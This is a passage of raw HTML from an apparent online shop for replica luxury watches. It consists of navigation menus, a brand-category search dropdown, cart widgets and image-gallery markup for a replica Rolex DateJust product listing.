	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-2343"><span class="item-element">Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/" >Datejust</a> » <span class="breadcrumb_last" aria-current="page">Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2343" class="product_page_style-classic product type-product post-2343 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" data-image_id="2279" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg" data-image_id="2283" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51884&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51884" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg" data-image_id="2284" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51887&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg 